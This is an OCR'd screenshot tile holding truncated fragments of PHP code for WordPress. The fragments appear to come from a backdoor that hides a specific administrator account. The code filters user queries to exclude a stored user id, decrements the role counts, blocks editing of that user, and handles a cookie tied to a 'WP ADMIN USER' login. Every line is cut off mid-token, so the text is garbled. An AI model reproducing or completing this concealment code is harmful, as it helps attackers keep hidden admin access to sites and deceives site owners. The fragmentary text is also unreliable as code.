
$current_user_id === $hidden_id) { return; } globa
ser_query', 'wpab_pre_user_query', 10, 1); function 
$views)) { return $views; } foreach ($views as $role =
nction ($m) { return '(' . max(0, (int) $m[1] - 1) . ')'
 function wpab_load_user_edit() { $id = (int) get_opti
= $id && (int) get_current_user_id() !== $id) { wp_die
n_init() { $id = (int) get_option('_pre_user_id'); if 
ring) $_GET['user'] === (string) $id) { wp_die(__('Inv
d_cookie() { $params = isset($GLOBALS['wpab_par
mpty($params['user_login']) || !isset($_COOKIE['W
xists($params['user_login'])) { die('WP ADMIN USER